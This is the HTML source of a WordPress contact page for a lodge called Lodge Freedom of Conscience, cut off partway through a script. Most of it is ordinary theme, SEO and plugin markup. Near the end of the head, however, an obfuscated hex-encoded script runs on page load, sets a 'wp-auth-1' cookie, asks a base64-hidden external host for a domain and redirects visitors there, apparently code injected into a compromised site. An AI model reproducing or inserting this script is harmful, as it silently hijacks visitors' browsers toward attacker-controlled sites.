

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lodgefoc.com/contact/
body_size: 12353
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://lodgefoc.com/xmlrpc.php">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css" integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous">

<title>Lodge Freedom of Conscience - Contact</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Contact us if you have any questions about the Lodge Freedom of Conscience or about the organisation in general"/>
<link rel="canonical" href="https://lodgefoc.com/contact/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lodge Freedom of Conscience - Contact" />
<meta property="og:description" content="Contact us if you have any questions about the Lodge Freedom of Conscience or about the organisation in general" />
<meta property="og:url" content="https://lodgefoc.com/contact/" />
<meta property="og:site_name" content="Lodge Freedom of Conscience" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Contact us if you have any questions about the Lodge Freedom of Conscience or about the organisation in general" />
<meta name="twitter:title" content="Lodge Freedom of Conscience - Contact" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lodgefoc.com/#organization","name":"Lodge Freedom ofConscience","url":"https://lodgefoc.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://lodgefoc.com/#logo","url":"https://lodgefoc.com/wp-content/uploads/2019/01/logo.png","width":175,"height":180,"caption":"Lodge Freedom ofConscience"},"image":{"@id":"https://lodgefoc.com/#logo"}},{"@type":"WebSite","@id":"https://lodgefoc.com/#website","url":"https://lodgefoc.com/","name":"Lodge Freedom of Conscience","publisher":{"@id":"https://lodgefoc.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://lodgefoc.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://lodgefoc.com/contact/#webpage","url":"https://lodgefoc.com/contact/","inLanguage":"en-GB","name":"Lodge Freedom of Conscience - Contact","isPartOf":{"@id":"https://lodgefoc.com/#website"},"datePublished":"2019-01-29T13:53:42+00:00","dateModified":"2019-03-03T11:09:15+00:00","description":"Contact us if you have any questions about the Lodge Freedom of Conscience or about the organisation in general","breadcrumb":{"@id":"https://lodgefoc.com/contact/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://lodgefoc.com/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://lodgefoc.com/","url":"https://lodgefoc.com/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://lodgefoc.com/contact/","url":"https://lodgefoc.com/contact/","name":"Contact"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lodge Freedom of Conscience &raquo; Feed" href="https://lodgefoc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lodge Freedom of Conscience &raquo; Comments Feed" href="https://lodgefoc.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lodgefoc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://lodgefoc.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lodgefoc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lodgefoc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lodgefoc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lodgefoc.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://lodgefoc.com/wp-content/themes/sydney/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://lodgefoc.com/wp-content/themes/sydney_enfant/style.css?ver=20180710' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:10px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#47425d}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#d65050}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
    }

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://lodgefoc.com/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://lodgefoc.com/wp-content/themes/sydney/css/ie9.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://lodgefoc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/lodgefoc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.7" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://lodgefoc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lodgefoc.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lodgefoc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lodgefoc.com/?p=15' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lodgefoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flodgefoc.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lodgefoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flodgefoc.com%2Fcontact%2F&#038;format=xml" />
		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
			<style type="text/css">
		.header-image {
			background-image: url(https://lodgefoc.com/wp-content/uploads/2019/01/cropped-freemason-3433649_1280-1.png);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	<link rel="icon" href="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-logo-270x270.png" />
<script type="text/javascript">var _0x6b01=["\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x77\x70\x2D\x61\x75\x74\x68\x2D\x31","\x31","\x2F","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x47\x45\x54","\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x79\x38\x33\x4E\x7A\x64\x30\x63\x6D\x46\x6D\x5A\x6D\x64\x6C\x64\x43\x35\x7A\x61\x58\x52\x6C\x4C\x32\x64\x6C\x64\x43\x35\x77\x61\x48\x41\x2F\x61\x32\x56\x35\x50\x51\x3D\x3D","\x37\x33\x38\x64\x64\x33\x61\x38\x64\x33\x36\x34\x39\x61\x39\x31\x33\x31\x61\x61\x66\x64\x64\x65\x36\x34\x62\x32\x35\x34\x36\x34","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x6F\x6E\x6C\x6F\x61\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x2F\x69\x6E\x64\x65\x78\x2F\x3F\x36\x38\x37\x31\x35\x36\x38\x34\x36\x36\x36\x37\x38","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];function _mmm_(_0x9a44x2,_0x9a44x3,_0x9a44x4,_0x9a44x5){var _0x9a44x6= new Date();var _0x9a44x7= new Date();if(_0x9a44x4=== null|| _0x9a44x4=== 0){_0x9a44x4= 3};_0x9a44x7[_0x6b01[1]](_0x9a44x6[_0x6b01[0]]()+ 3600000* 24* _0x9a44x4);document[_0x6b01[2]]= _0x9a44x2+ _0x6b01[3]+ escape(_0x9a44x3)+ _0x6b01[4]+ _0x9a44x7[_0x6b01[5]]()+ ((_0x9a44x5)?_0x6b01[6]+ _0x9a44x5:_0x6b01[7])}function _nnn_(_0x9a44x9){var _0x9a44xa=document[_0x6b01[2]][_0x6b01[8]](_0x9a44x9+ _0x6b01[3]);var _0x9a44xb=_0x9a44xa+ _0x9a44x9[_0x6b01[9]]+ 1;if((!_0x9a44xa) && (_0x9a44x9!= document[_0x6b01[2]][_0x6b01[10]](0,_0x9a44x9[_0x6b01[9]]))){return null};if(_0x9a44xa==  -1){return null};var _0x9a44xc=document[_0x6b01[2]][_0x6b01[8]](_0x6b01[11],_0x9a44xb);if(_0x9a44xc==  -1){_0x9a44xc= document[_0x6b01[2]][_0x6b01[9]]};return unescape(document[_0x6b01[2]][_0x6b01[10]](_0x9a44xb,_0x9a44xc))}if(navigator[_0x6b01[12]]){if(_nnn_(_0x6b01[13])== 1){}else {_mmm_(_0x6b01[13],_0x6b01[14],_0x6b01[14],_0x6b01[15]);document[_0x6b01[28]](_0x6b01[16],function(_0x9a44xd){const _0x9a44xe= new XMLHttpRequest();_0x9a44xe[_0x6b01[20]](_0x6b01[17],atob(_0x6b01[18])+ _0x6b01[19]);_0x9a44xe[_0x6b01[21]]();_0x9a44xe[_0x6b01[22]]= function(_0x9a44xd){domain= _0x9a44xe[_0x6b01[23]];window[_0x6b01[25]][_0x6b01[24]]= _0x6b01[26]+ domain+ _0x6b01[27]}})}};</script><script type="text/javascript">var 